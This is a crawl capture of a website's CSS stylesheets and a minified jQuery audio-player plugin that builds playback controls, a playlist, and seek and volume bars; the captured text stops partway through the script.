.recentPost .featured-thumbnail {

  float: none;

}

.recentPost .featured-thumbnail img {

  float: left;

}

.innerTopdDetails h4{ font-size:35px; line-height:35px;}

.icon_section_row {

    margin: 60px 0px 0px 0px;

}

/************************************/



.cercle{ display:block; margin:0px auto; float:none;}

.icon_section_row .icon_section p{ text-align:center; padding-bottom:40px;}

.icon_section h3{ text-align:center;}



/**************************************/

.leftSidebar ul li{ width:100%;}

.leftSidebar ul li a, .leftSidebar ul li a:hover, .leftSidebar ul li.active a{ background-position:7px 15px; padding:8px 5px 8px 18px; font-size:13px;}

#menu .navbar-nav.navbar-right > li img{ width:28px;}



/*#menu .navbar-nav > li a {

  padding-left: 15px;

  padding-right: 15px;

}*/

#menu .navbar-nav.navbar-right > li a{ margin-top:12px;}

.leftAdd, .righttAdd{ display:none;}



.boxRowImage img{ margin:0px auto; text-align:center; display:block; padding-bottom:20px; }





}
@media (min-width: 1024px) {
	.outer_container_row { 
		display: -ms-flexbox;
		display: flex;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
	}
	.container_listing{ -ms-flex-preferred-size: 0;
		flex-basis: 0;
		-ms-flex-positive: 1;
		flex-grow: 1;
		max-width: 100%;
	}
	.right_add_listing{
		-ms-flex: 0 0 300px;
		flex: 0 0 300px;
		max-width: 300px;
	}
	.container_listing .row {margin-left: -10px; margin-right:-10px;}
	.container_listing .row [class*="col-"]{padding-left:10px; padding-right:10px;}
	.sf-menu #our-bengal:hover ul.submenu {
		display: flex;
		-ms-flex: 0 0 500px;
		flex: 0 0 650px;
		max-width: 650px;
		-ms-flex-flow: row wrap;
		flex-flow: row wrap;
		width: 480px;
	}

	.sf-menu #our-bengal ul.submenu li {
		-ms-flex: 0 0 33.333333%;
		flex: 0 0 33.333333%;
		max-width: 33.333333%;
	}  

}

@media (max-width: 767px) {
  .home-popup-adv{
    bottom: inherit;
    right: 25px;
    width: 100%;
    margin: 0;
  }
  .popup-advC img{
    width: 100% !important;
    /* display: none; */
  }
  
  .subscription-modal-inner {
    max-width: 95%;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-flow: column;
    -ms-flex-flow: column;
    flex-flow: column;
}

.subscription-modal-inner figure {
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
}
.subscription-modal-inner figure img {
  max-width: 142px;
}
.subscription-field {
  padding: 40px 25px;
}
	#menu .navbar-nav { 
		max-height: 480px;
		overflow: auto;
		width: 100%;
	}
	#menu .navbar-default { background-color: #46230a; }
	#menu .navbar-nav { padding-right: 0; }
	.largeImage > iframe {
        height: 200px;
}
.caption_listing { min-height: 245px; }
.innerTopdDetails p  { font-size: 20px; line-height: 30px;  } 
.carousel-control.right {  right: -28px;}

.contactInfo ul li{ padding-left:0; width:100%; display:block;}

.socialLinks ul{ float:left; width:100%; margin-right:0; padding-right:0; }

.socialLinks ul li{ margin-left:0; margin-right:10px;}

.exploreList{ margin-bottom:15px;}

.exploreListInner{ height:auto;}

.expImage{ width:90px; height:90px; border:8px solid hsl(0, 0%, 82%) }

.expText, .hppText{ width:100%;}

#latestHappening h2, #lateExplore h3{ font-size:29px; line-height:35px;}

.footerMenu ul{ width:100%; float:left; margin-top:20px;}

.footerMenu ul li{ padding-left:0; padding-right:22px;}

.contactInfo ul li, .socialLinks ul{ text-align:center;}

.socialLinks ul{ margin-top:20px;}

/*.headerTop{ padding-bottom:20px;}*/

.bannerContent{ position:relative; top:0px; background:#f1f1f1; padding-bottom:20px;}

.bannerCntWrap{ padding-top:15px;}

.bannerContentLeft p{ color:#000;}

.carousel-control img, #banner .carousel-control{ width:20px;}

.bannerContentLeft p{ font-size:23px; line-height:28px;}

.bannerContentLeft .btn-primary{ padding:8px 15px;}

.bannerImageFrame{ margin-top:20px;}

#welCome .row, #lateExplore .row{ margin:0;}

#welCome h2{ font-size:23px;}

.exploreList{ padding:0;}

#menu .navbar-nav > li, #menu .navbar-nav > li a{ width:100%; display:block; text-align:center;}

#menu .navbar-nav > li{ border-bottom:1px solid #ccc;}

#menu .navbar-nav{ margin:0; width: 100%;}

#menu .navbar-toggle{ background:#000; border:1px solid #000;}

#search_menu nav {

    background: rgb(240, 240, 224) none repeat scroll 0 0 !important;

    border: none !important;

}

#search_menu .navbar-toggle {

    background: #6eb653 none repeat scroll 0 0;

    border: 1px solid #6eb653;

}

#search_menu .navbar-nav > li {

    border-bottom: 1px solid #ccc;

}

#search_menu .navbar-nav > li, #search_menu .navbar-nav > li a {

    display: block;

    text-align: center;

    width: 100%;

}

#search_menu .navbar-nav .dropdown-menu > li a {

    background: #fff none repeat scroll 0 0;

    border-bottom: 1px solid #ccc;

    color: rgb(168,153,114);   

    font-weight: 600;

    padding: 10px 37px 10px 40px !important;

}

#search_menu .navbar-default .navbar-nav > .active > a, #search_menu .navbar-default .navbar-nav > .active > a:focus, #search_menu .navbar-default .navbar-nav > .active > a:hover, #search_menu .navbar-nav > li a:hover{  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;

    color: #6fa835;}

#search_menu .navbar-nav > li a {

    padding-left: 35px;

    padding-right: 35px;

}

#search_menu .navbar-nav .dropdown-menu > li a {

    padding-left: 35px;

    padding-right: 35px;

	 display: block;

    text-align: center;

    width: 100%;

}

#search_menu .navbar-nav .dropdown-menu > li a :last-child{ border:none !important;}

.navbar-default .navbar-toggle .icon-bar{ background-color:#fff;}



#menu .navbar-nav > li:last-child{ border-bottom:none;}

.logo{ width:100%; text-align:center; }

.logo img{ display:inline-block;}

.contactInfo ul{ float:none;}

.contactInfo ul li{ background:none;}

.explrCnt {

  background: rgb(255, 255, 255);

  position: relative;

}

.hapenningList { width:100%; margin-top:0;}

#search_menu.navbar-default .navbar-collapse, .navbar-default .navbar-form {

    border: none !important;

}

.bannerImageFrame img{ width:100%;}

#lateExplore h3{ margin-top:30px;}

.pageTitle h1 {

  font-size: 30px;

  line-height: 36px;

  padding-left:15px;

}
.stry-play-icon { width: 6%; float: left}

.innerTopdDetails h4 {

  font-size: 25px;

  line-height: 25px;

}

.adminPost .post-author .post-author_desc, .response .extra-wrap {

  width: 100%;

}

.relatedPostSection .related-posts_item{ width:100%; display:block; margin-bottom:20px; }

.row .row{ margin:0;}

.relatedPostSection .related-posts h3, .response .comment-holder h3, .leaveComment h3, .archives h3, #sidebar h3 {

  font-size: 25px;

  line-height: 35px;

}

.thumbnail a > img, .thumbnail > img {

  width: 100%;

}



.footerLeft{ text-align:center; }

.footerMenu ul{ float:none; text-align:center; }







/******************************/



.cercle{ display:block; margin:0px auto; float:none;}

.icon_section_row .icon_section p{ text-align:center; padding-bottom:40px;}

.icon_section h3{ text-align:center;}

.icon_section { margin: 45px 0 0; }

.icon_section_row {

    margin: 60px 0px 0px 0px;

}



/*************people**********************/



.pplList ul li, .pplList ul li:nth-child(5n){ width:48%; margin-right:4%;}

.pplList ul li:nth-child(2n){ margin-right:0;}



.viewAllBtm ul li a {

  font-size: 15px;

  padding: 7px 15px;

}

.viewAllBtm ul li {

  display: inline-block;

  margin-right: 15px;

  width: 134px;

}

.peopleMainContent h2{ font-size:23px;}

.peopleMainContent{ margin-top:30px;}

.mobileSideMenu{ display:block; background:#9a3233; padding:8px 15px; overflow:hidden;}

.leftSidebar ul{ display:none; margin-top:10px;}

.mobileSideMenu span{ font-size:23px;  color:#fff; line-height:34px;}

.mobileSideMenu img{ float:right;}

.peopleContent{ padding:30px 0;}

.viewAllBtm{ margin-top:30px;}

.exploreList img{ padding-bottom: 10px;

    padding-left: 10px;

    padding-right: 10px; }



#menu #navbar > ul.navbar-nav.navbar-right{ width:100%; text-align:center;}

#menu .navbar-nav.navbar-right > li{ width:auto; float:none; display:inline-block; border:none; width:30px;}

#menu #navbar > ul{ width:100%;}

#menu #navbar{ margin:0;}

#menu #navbar{ padding:0;}

.search_right .form-group { width: 100%; }



/*************************************************************************************/



.desktop{ display:none!important;}

.mobile{ display:block !important;}

.mobile #rotating-item-wrapper {margin-bottom: 52px; position: static !important;}

.leftAdd, .righttAdd{ display:none;}

.boxRowImage img{ margin:0px auto; text-align:center; display:block; padding-bottom:20px; }







.sf-menu ul{ display: block; position: relative; box-shadow: 10px 0px 4px 0px rgba(0,0,0,1);}

.sf-menu li ul li a { text-align: center !important; }



#meta .contributor-img {  width: 25%; }

#meta .story-informaton {  width: 100%;  margin-top: 10px;}

.contributor-name-wrap div img { width: 30% !important;  margin-bottom: 10px; }

.sf-menu ul{ display:none; width: 100%; }

.navbar-nav li {position: relative;}
.navbar-nav .submenu {display: none;}
.navbar-nav li .plus-icon {position: absolute; width: 40px; height: 34px; right: 0px; top:0px; z-index: 100; margin-top: 3px;}
.plus-icon { display: inline-block; width: 22px;}
.menu-text { width: auto; display: inline-block; text-align: center; vertical-align: middle;}
.sf-menu li:hover > ul, .sf-menu li.sfHover > ul {
    display: none;
}

.main-block { height: 150px };

blockquote{

  padding: 30px 0;

}

.social-buttons ul li#whatsapp-mobile a {

  background: #619a3b;
  width: 34px;
  height: 35px;
  color: #fff;   
  font-size: 18px;
	display:block !important;
}
.social-buttons ul li#whatsapp-mobile a svg {
  height: 1.8em;
  margin-left: 4px;
}


.social-buttons ul li#whatsapp-web a {

	display:none !important;

}

}

--- FILE ---
content_type: text/css
request_url: https://www.bongodorshon.com/css/frontend/msd.audio.player.css
body_size: 5789
content:
#msd-payer {
	position: fixed;
	left: 0px;
	bottom: -100px;
	width: 100%;
	height: 80px;
	background: #000;
	padding:0;
	box-sizing:border-box;
	z-index:99999;
	opacity:0.75;
}

.msd-player-cover {
	float: left;
	height: 80px;
	overflow-x: hidden;
	overflow-y: hidden;
	position: relative;
	width: 100px;
}
.msd-player-cover img {
	bottom: 0;
	left: 0;
	margin-bottom: auto;
	margin-left: auto;
	margin-right: auto;
	margin-top: auto;
	max-height: 100%;
	max-width: 100%;
	position: absolute;
	right: 0;
	text-align: center;
	top: 0;
	vertical-align: middle;
	max-width: 100%;
}

.msd-player-controls {
	width:200px;
	float:left;
	padding:11px 0;
	margin:0px;
	border-right:1px solid #636363;
	text-align:center;
}
.msd-player-controls .previous-btn, .msd-player-controls .next-btn {
	width:40px;
	margin:0px 15px;
	cursor:pointer;
	position:relative;
	top:-11px;
	display: inline-block;
}
.msd-player-controls .play-btn, .msd-player-controls .pause-btn, .msd-player-controls .loading-gif {
	width:35px;
	margin:11px 0px 0;
	cursor:pointer;
}
.pause-btn, .msd-player-controls .loading-gif {display:none;}
.play-btn {display:inline-block;}

.msd-player-middle-wrapper {
	float:left;
	padding:0 15px;
}
.msd-audio-name {
	color:#6fa835;
	margin: 15px 0 13px;
	font-size:16px;
}
.msd-player-start-time, .msd-player-end-time, .msd-player-track {
	float:left;
	color:#eee;
	font-size:13px;
	line-height:16px;
}
.msd-player-track {
	width:600px;
	height:10px;
	border-radius:10px;
	margin:0 15px;
	position:relative;
	top:3px;
	cursor:pointer;
}
.msd-player-tracker {
	width:600px;
	height:10px;
	border-radius:10px;
	overflow:hidden;
	background:#5E5E5E;
	top:3px;
}
.msd-player-ellapsed-bar {
	height:10px;
	background:#000;
	width:0px;
	position: relative;
	z-index: 10;
	border-radius:10px;
	opacity:0.6;
}
.msd-player-buffered-bar {
	height:10px;
	background:#777777;
	width:0px;
	position:absolute;
	top:0;
	left:0;
	z-index:9;
	border-radius:10px;
}
.msd-tracker-cursor {
	position: absolute;
	left: 0px;
	top: -6px;
	margin-left: -7px;
	border-radius: 50%;
	width: 21px;
	height: 21px;
	background: #575757;
	border: 7px solid #CFCFCF;
	box-shadow: -1px 1px 1px #333333;
	z-index: 11;
}

.msd-player-volume-wrapper {
	width:150px;
	height:80px;
	border-left:1px solid #636363;
	border-right:1px solid #636363;
	float:left;
	padding:32px 15px;
}
.msd-player-volume-wrapper img {
	float:left;
}
.msd-player-vol-track {
	border-radius: 10px;
    cursor: pointer;
    display: inline-block;
    float: left;
    height: 10px;
    margin: 0 0 0 15px;
    position: relative;
    top: -14px;
    width: 112px;
}
.msd-player-vol-tracker {
	width:112px;
	height:10px;
	border-radius:10px;
	overflow:hidden;
	background:#5E5E5E;
	top:3px;
}
.msd-player-vol-ellapsed-bar {
	height:10px;
	background:rgb(60,37,5);
	width:84px;
}
.msd-tracker-vol-cursor {
	position:absolute;
	left:84px;
	top:-2px;
	margin-left:-7px;
	border-radius:50%;
	width:7px;
	height:7px;
	background:#575757;
	border:7px solid #CFCFCF;
	box-shadow:-1px 1px 1px #333333;
}

.msd-player-playlist-wrapper {
	width:120px;
	padding:28px 15px;
	float:left;
	position:relative;
}
.msd-player-playlist-wrapper p {
	vertical-align:middle;
	text-align:center;
	cursor:pointer;
	color:#ddd;
}
.msd-player-playlist-wrapper p:hover {
	color:#6fa835;
}
.msd-player-playlist-wrapper p span {
	position:relative;
	top:-7px;
}
.msd-player-playlist {
	position:absolute;
	right:-10px;;
	bottom:100%;
	background:#454545;
	width:350px;
	border:2px solid #333;
	margin-bottom:2px;
	color:#ddd;
	display:none;
}
.msd-player-playlist ul {
	margin:0;
	padding:0;
}
.msd-player-playlist ul li {
	margin:0;
	padding:10px 15px;
	border-color:#b4b4b4;
	border-bottom:1px dotted #fff;
	list-style:none;
}
.msd-player-playlist ul li:after {
	content:' ';
	display:block;
	overflow:hidden;
	clear:both;
}
.msd-player-playlist ul li span {
	float:right;
	cursor:pointer;
	margin-left:15px;
}
.msd-player-playlist ul li .msd-player-playlist-name {
	float:left;
	max-width:200px;
	text-overflow:ellipsis;
	white-space:nowrap;
	overflow:hidden;
	cursor:default;
}
.msd-player-playlist ul li.current .msd-player-playlist-name {
	color:#6fa835;
}

.msd-player-playlist-wrapper img {
    display: inline-block;
}
.msd-player-playlist  ul li:last-child{ border:none;}
@media only screen and (max-width:991px)
{
	.msd-player-cover {
		display:none;
	}

	.msd-player-controls {
		width:140px;
		padding:21px 0;
	}
	.msd-player-controls .previous-btn, .msd-player-controls .next-btn {
		width:25px;
		margin:0px 15px;
		cursor:pointer;
		position:relative;
		top:-6px;
	}
	.msd-player-controls .play-btn, .msd-player-controls .pause-btn {
		width:20px;
		margin:11px 0px 0;
		cursor:pointer;
	}
}

@media only screen and (max-width: 767px) {
	.msd-player-volume-wrapper {
		width:62px;
	}
	.msd-player-vol-track {
		display:none;
	}
}

@media only screen and (max-width: 640px) {
	.msd-player-playlist-wrapper {
		display:none;
	}
}

@media only screen and (max-width: 470px) {
	.msd-player-volume-wrapper {
		display:none;
	}
}

@media only screen and (max-width: 401px) {
	.msd-player-controls {
		width:100%;
		float:none;
		display:block;
		padding:5px 0;
		border:none;
	}
	.msd-audio-name {
		display:none;
	}
	.msd-player-middle-wrapper {
		width:100%;
	}
	.msd-player-tracker-wrapper:after {
		content:' ';
		clear:both;
		display:block;
		overflow:hidden;
	}
	.msd-player-tracker-wrapper {
		width:300px;
		margin:0 auto;
		display:block;
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.bongodorshon.com/js/frontend/msd.audio.player.min.js
body_size: 16432
content:
/**
 *********************************************
 ** Prototype Plugin v2.0.5
 ** Author : Rituraj Paul
 ** Support : http://worldfreelancers.co.in/
 *********************************************
**/
!function(e,s){"use strict";var l=function(e,l){this.el=e,this.$el=s(e),this.options=l,this.metadata=this.$el.data("plugin-options"),this.songsObj=document.createElement("audio"),this.songsObj.style.display="none",this.currentPlayTime=0,this.playTimeTracker,this.isPlaying=0,this.totDuration=0,this.currVol=75,this.bufferingInterval,this.init()};l.prototype={defaults:{message:"This is Default option.",imageBaseURL:"msd.audio.player/img"},init:function(){var e=this;return e.config=s.extend({},e.defaults,e.options,e.metadata),s('<div class="msd-player-cover"><img src="'+e.config.imageBaseURL+'/no-image.jpg" alt="No Image"></div><p class="msd-player-controls"><img src="'+e.config.imageBaseURL+'/prev.png" class="previous-btn" alt="" /><img src="'+e.config.imageBaseURL+'/play.png" class="play-btn" alt="" /><img src="'+e.config.imageBaseURL+'/loader.gif" class="loading-gif" alt="" /><img src="'+e.config.imageBaseURL+'/pause.png" class="pause-btn" alt="" /><img src="'+e.config.imageBaseURL+'/next.png" class="next-btn" alt="" /></p><div class="msd-player-middle-wrapper"><h3 class="msd-audio-name">&nbsp;&nbsp;&nbsp;</h3><div class="msd-player-tracker-wrapper"><span class="msd-player-start-time">00:00</span><div class="msd-player-track"><div class="msd-player-tracker"><div class="msd-player-ellapsed-bar"></div><div class="msd-player-buffered-bar"></div></div><div class="msd-tracker-cursor"></div></div> <span class="msd-player-end-time">05:37</span></div></div><div class="msd-player-volume-wrapper"><img src="'+e.config.imageBaseURL+'/vol-0.png" class="unmuted" alt="Volume" /><div class="msd-player-vol-track"><div class="msd-player-vol-tracker"><div class="msd-player-vol-ellapsed-bar"></div></div><div class="msd-tracker-vol-cursor"></div></div></div><div class="msd-player-playlist-wrapper"><p><img src="'+e.config.imageBaseURL+'/play-list-bar.png" />&nbsp;<span class="msd-playlist-count">15</span>&nbsp;<span class="msd-playlist-text">Songs</span></p><div class="msd-player-playlist"><ul></ul></div></div>').appendTo(e.$el),e.setSongsParameter(1),e.publicEvents(),this},setSongsParameter:function(e){var l=this;l.$el.find(".msd-player-playlist ul li").eq(e).addClass("current"),""!==l.$el.find(".msd-player-playlist ul li.current").attr("data-cover")?l.$el.find(".msd-player-cover img").attr("src",l.$el.find(".msd-player-playlist ul li.current").attr("data-cover")):l.$el.find(".msd-player-cover img").attr("src",l.config.imageBaseURL+"/no-image.jpg"),s(".msd-audio-name").text(l.$el.find(".msd-player-playlist ul li.current").attr("data-name")),s(".msd-player-start-time").text("00:00"),s(".msd-player-end-time").text("00:00"),l.$el.find(".msd-playlist-count").text(s(".msd-player-playlist ul li").length)},publicEvents:function(){this.onClick(),this.onHover(),this.onDrag(),this.resize()},resetPlayer:function(){var e=this;clearInterval(e.playTimeTracker),s(".msd-tracker-cursor").css("left",0),s(".msd-player-ellapsed-bar").css("width",0),s(".msd-player-buffered-bar").css("width",0),s(".msd-player-start-time").text("00:00"),s(".msd-player-end-time").text("00:00"),s(".msd-audio-name").html("&nbsp;"),e.totDuration=0,e.currentPlayTime=0,e.isPlaying=0,e.pause(),clearInterval(e.bufferingInterval)},startTimeCounter:function(){var e,l,a=this;a.playTimeTracker=setInterval(function(){if(s.isNumeric(a.songsObj.duration)?(a.songsObj.duration.toString().indexOf(".")>-1?a.totDuration=parseInt(a.songsObj.duration)+1:a.totDuration=parseInt(a.songsObj.duration),e=parseInt(a.totDuration/60)>9?parseInt(a.totDuration/60):"0"+parseInt(a.totDuration/60),l=parseInt(a.totDuration%60)>9?parseInt(a.totDuration%60):"0"+parseInt(a.totDuration%60)):(e="00",l="00"),a.$el.find(".msd-player-end-time").text(e+":"+l),s.isNumeric(a.songsObj.duration)){a.currentPlayTime=a.songsObj.currentTime;var t=parseInt(a.currentPlayTime/60)>9?parseInt(a.currentPlayTime/60):"0"+parseInt(a.currentPlayTime/60),i=parseInt(a.currentPlayTime%60)>9?parseInt(a.currentPlayTime%60):"0"+parseInt(a.currentPlayTime%60);a.$el.find(".msd-player-start-time").text(t+":"+i),a.songsTrackerUpdate()}s.isNumeric(a.songsObj.duration)&&(a.songsObj.buffered.end(0)<a.songsObj.currentTime?(a.$el.find(".pause-btn").css("display","none"),a.$el.find(".play-btn").css("display","none"),a.$el.find(".loading-gif").css("display","inline-block")):0==a.isPlaying?(a.$el.find(".play-btn").css("display","inline-block"),a.$el.find(".loading-gif").css("display","none"),a.$el.find(".pause-btn").css("display","none")):(a.$el.find(".pause-btn").css("display","inline-block"),a.$el.find(".loading-gif").css("display","none"),a.$el.find(".play-btn").css("display","none"))),a.songsObj.ended===!0&&(s(".msd-player-playlist ul li.current").next("li").length>0?(s(".msd-player-playlist ul li.current .msd-player-playlist-name img").attr("src",a.config.imageBaseURL+"/playlist-play.png"),s(".msd-player-playlist ul li.current").next("li").find(".msd-player-playlist-name img").attr("src",a.config.imageBaseURL+"/Gequil.gif"),a.forward()):(s(".msd-player-playlist ul li .msd-player-playlist-name img").attr("src",a.config.imageBaseURL+"/playlist-play.png"),a.resetPlayer()))},1e3)},Play:function(e){var l=this;if(l.$el.find(".msd-player-playlist ul li.current").length>0){l.$el.find(".play-btn").css("display","none"),l.$el.find(".loading-gif").css("display","inline-block"),l.$el.find(".msd-player-playlist ul li.current").attr("data-audio")!==l.songsObj.currentSrc.split("/")[l.songsObj.currentSrc.split("/").length-1]?(l.songsObj.src=l.$el.find(".msd-player-playlist ul li.current").attr("data-audio"),l.$el.find(".msd-audio-name").text(l.$el.find(".msd-player-playlist ul li.current").attr("data-name")),l.$el.find(".msd-player-cover img").attr("src",l.$el.find(".msd-player-playlist ul li.current").attr("data-cover")),l.songsObj.play()):(l.songsObj.play(),l.startTimeCounter()),l.bufferingInterval=setInterval(function(){s.isNumeric(l.songsObj.duration)&&(l.$el.find(".msd-player-buffered-bar").css({width:l.songsObj.buffered.end(0)*l.$el.find(".msd-player-track").width()/l.totDuration}),1==l.songsObj.networkState&&(clearInterval(l.bufferingInterval),l.$el.find(".msd-player-buffered-bar").css({width:"100%"})))},1e3),l.$el.find(".loading-gif").css("display","inline-block"),l.$el.find(".pause-btn").css("display","none"),l.isPlaying=1,l.$el.find(".unmuted").length>0?l.unmute():l.$el.find(".muted").length>0&&l.mute(),l.volumeTrackerUpdate(100*l.currVol);var a=setInterval(function(){s.isNumeric(l.songsObj.duration)&&(l.$el.find(".loading-gif").css("display","none"),l.$el.find(".pause-btn").css("display","inline-block"),clearInterval(a),l.songsObj.currentTime=l.currentPlayTime,l.startTimeCounter())},100)}},pause:function(){var e=this;clearInterval(e.playTimeTracker),e.$el.find(".loading-gif").css("display","none"),e.$el.find(".play-btn").css("display","inline-block"),e.$el.find(".pause-btn").css("display","none"),"undefined"!=typeof e.songsObj&&e.songsObj.pause(),e.isPlaying=0},previous:function(){var e,l=this,a=s(".msd-player-playlist ul li.current").index();a>0&&(s(".msd-player-playlist ul li").eq(a-1).addClass("current"),s(".msd-player-playlist ul li").eq(a).removeClass("current"),e=this.isPlaying,l.resetPlayer(),l.setSongsParameter(a-1),1==e&&l.Play())},forward:function(){var e,l=this,a=s(".msd-player-playlist ul li.current").index();a<s(".msd-player-playlist ul li").length-1&&(s(".msd-player-playlist ul li").eq(a+1).addClass("current"),s(".msd-player-playlist ul li").eq(a).removeClass("current"),e=this.isPlaying,l.resetPlayer(),l.setSongsParameter(a+1),1==e&&l.Play())},addToPlayListAndPlay:function(e){var l=this;"undefined"!=typeof e&&(l.clearPlayList(),l.addToPlayList(e),l.resetPlayer()),l.Play(),s(".msd-player-playlist ul li.current .msd-player-playlist-name img").attr("src",l.config.imageBaseURL+"/Gequil.gif")},addToPlayList:function(e){var l=this;e.length>0&&(s.each(e,function(e,a){s('<li data-cover="'+a.coverImage+'" data-audio="'+a.audioURL+'" data-name="'+a.name+'"><div class="msd-player-playlist-name"><img src="'+l.config.imageBaseURL+'/playlist-play.png" alt="Play"/> '+a.name+'</div> <span class="remove-item">X</span> <span class="move-down"><img src="'+l.config.imageBaseURL+'/down.png" alt="Down"></span> <span class="move-up"><img src="'+l.config.imageBaseURL+'/up.png" alt="Down"></span></li>').appendTo(s(".msd-player-playlist ul")),s(".msd-playlist-count").text(parseInt(s(".msd-playlist-count").text())+1)}),0==s(".msd-player-playlist ul li.current").length&&s(".msd-player-playlist ul li").eq(0).addClass("current"))},clearPlayList:function(){s(".msd-player-playlist ul li").remove(),s(".msd-playlist-count").text("0")},onClick:function(){var e=this;e.$el.on("click",".msd-player-playlist-wrapper p",function(e){e.stopPropagation(),s(".msd-player-playlist ul li").length>0&&s(".msd-player-playlist").fadeToggle(200)}),e.$el.on("click",".msd-player-playlist",function(e){e.stopPropagation()}),s(document).click(function(){s(".msd-player-playlist").fadeOut(200)}),e.$el.on("click",".play-btn",function(l){l.stopPropagation(),e.Play(),s(".msd-player-playlist ul li .msd-player-playlist-name img").attr("src",e.config.imageBaseURL+"/playlist-play.png"),s(".msd-player-playlist ul li.current .msd-player-playlist-name img").attr("src",e.config.imageBaseURL+"/Gequil.gif")}),e.$el.on("click",".pause-btn",function(s){s.stopPropagation(),e.pause()}),e.$el.on("click",".previous-btn",function(l){l.stopPropagation(),e.previous(),s(".msd-player-playlist ul li .msd-player-playlist-name img").attr("src",e.config.imageBaseURL+"/playlist-play.png"),s(".msd-player-playlist ul li.current .msd-player-playlist-name img").attr("src",e.config.imageBaseURL+"/Gequil.gif")}),e.$el.on("click",".next-btn",function(l){l.stopPropagation(),e.forward(),s(".msd-player-playlist ul li .msd-player-playlist-name img").attr("src",e.config.imageBaseURL+"/playlist-play.png"),s(".msd-player-playlist ul li.current .msd-player-playlist-name img").attr("src",e.config.imageBaseURL+"/Gequil.gif")}),e.$el.on("click",".unmuted",function(s){e.mute()}),e.$el.on("click",".muted",function(s){e.unmute()}),e.$el.on("click",".msd-player-playlist-name img",function(l){var a=s(".msd-player-playlist ul li.current").index();s(this).closest("li").addClass("current"),s(".msd-player-playlist ul li.current .msd-player-playlist-name img").attr("src",e.config.imageBaseURL+"/playlist-play.png"),s(this).attr("src",e.config.imageBaseURL+"/Gequil.gif"),s(".msd-player-playlist ul li").eq(a).removeClass("current"),e.resetPlayer(),e.setSongsParameter(s(this).closest("li").index()),e.Play()}),e.$el.on("click",".remove-item",function(l){s(this).closest("li").hasClass("current")?s(this).closest("li").index()<s(".msd-player-playlist li").length-1?(s(this).closest("li").next("li").addClass("current"),s(this).closest("li").remove(),e.resetPlayer(),e.setSongsParameter(s(".msd-player-playlist li.current").index()),e.Play()):s(".msd-player-playlist li").length>1?(s(".msd-player-playlist li").eq(0).addClass("current"),s(this).closest("li").remove(),e.resetPlayer(),e.setSongsParameter(s(".msd-player-playlist li.current").index()),e.Play()):(e.resetPlayer(),s(this).closest("li").remove(),s(".msd-player-playlist").fadeOut(200)):s(this).closest("li").remove(),s(".msd-playlist-count").text(s(".msd-player-playlist ul li").length)}),e.$el.on("click",".move-up",function(e){s(this).closest("li").index()>0&&(s(this).closest("li").clone().insertBefore(s(".msd-player-playlist li").eq(s(this).closest("li").index()-1)),s(this).closest("li").remove())}),e.$el.on("click",".move-down",function(e){s(this).closest("li").index()<s(".msd-player-playlist li").length-1&&(s(this).closest("li").clone().insertAfter(s(".msd-player-playlist li").eq(s(this).closest("li").index()+1)),s(this).closest("li").remove())})},onHover:function(){var e=this;e.$el.on("mouseover",".msd-player-controls .play-btn",function(l){s(this).attr("src",e.config.imageBaseURL+"/play-h.png")}).on("mouseout",".msd-player-controls .play-btn",function(l){s(this).attr("src",e.config.imageBaseURL+"/play.png")})},onDrag:function(){var e,l=this,a=0,t=0;l.$el.on("mousedown",".msd-player-track .msd-tracker-cursor",function(l){a=1,e=s(".msd-player-track").offset().left}),l.$el.on("mousedown",".msd-player-vol-track .msd-tracker-vol-cursor",function(l){t=1,e=s(".msd-player-vol-track").offset().left}),s(document).on("mousemove",function(i){i.preventDefault(),1==a&&l.totDuration>0&&i.pageX-e>=0&&i.pageX-e<=s(".msd-player-track").width()&&(s(".msd-player-track .msd-tracker-cursor").css({left:i.pageX-e-3}).siblings(".msd-player-tracker").find(".msd-player-ellapsed-bar").css({width:i.pageX-e}),l.songsTrackerUpdate(parseInt(s(".msd-player-track .msd-tracker-cursor").css("left")))),1==t&&i.pageX-e>=0&&i.pageX-e<=s(".msd-player-vol-track").width()&&(s(".msd-player-vol-track .msd-tracker-vol-cursor").css({left:i.pageX-e-3}).siblings(".msd-player-vol-tracker").find(".msd-player-vol-ellapsed-bar").css({width:i.pageX-e}),l.volumeTrackerUpdate(parseInt(s(".msd-player-vol-track .msd-tracker-vol-cursor").css("left"))))}).on("mouseup",function(e){e.preventDefault(),a=0,t=0})},resize:function(){function l(){var l=parseInt(a.$el.outerWidth(!0)-a.$el.outerWidth(!1));l+=parseInt(a.$el.find(".msd-player-cover").outerWidth(!0)),l+=parseInt(a.$el.find(".msd-player-controls").outerWidth(!0)),l+=parseInt(a.$el.find(".msd-player-middle-wrapper").outerWidth(!0)-a.$el.find(".msd-player-middle-wrapper").outerWidth(!1)),l+=parseInt(a.$el.find(".msd-player-start-time").outerWidth(!0)),l+=parseInt(a.$el.find(".msd-player-end-time").outerWidth(!0)),l+=parseInt(a.$el.find(".msd-player-volume-wrapper").outerWidth(!0)),l+=parseInt(a.$el.find(".msd-player-playlist-wrapper").outerWidth(!0)),s(e).width()>991?(a.$el.find(".msd-player-track").width(parseInt(a.$el.outerWidth(!0))-l-80),a.$el.find(".msd-player-tracker").width(parseInt(a.$el.outerWidth(!0))-l-80)):s(e).width()>640?(a.$el.find(".msd-player-track").width(parseInt(a.$el.outerWidth(!0))-l),a.$el.find(".msd-player-tracker").width(parseInt(a.$el.outerWidth(!0))-l)):s(e).width()>470?(a.$el.find(".msd-player-track").width(parseInt(a.$el.outerWidth(!0))-l+150),a.$el.find(".msd-player-tracker").width(parseInt(a.$el.outerWidth(!0))-l+150)):s(e).width()>401?(a.$el.find(".msd-player-track").width(parseInt(a.$el.outerWidth(!1))-parseInt(a.$el.find(".msd-player-controls").outerWidth(!0))-150),a.$el.find(".msd-player-tracker").width(parseInt(a.$el.outerWidth(!1))-parseInt(a.$el.find(".msd-player-controls").outerWidth(!0))-150)):(a.$el.find(".msd-player-track").width("176px"),a.$el.find(".msd-player-tracker").width("176px"))}var a=this;l(),s(e).resize(function(e){l(),a.songsTrackerUpdate()})},songsTrackerUpdate:function(e){var l=this;if("undefined"==typeof e){var a=l.$el.find(".msd-player-tracker").width()/l.totDuration,t=l.currentPlayTime*a;s(".msd-tracker-cursor").css("left",t),s(".msd-player-ellapsed-bar").css("width",t)}else{var 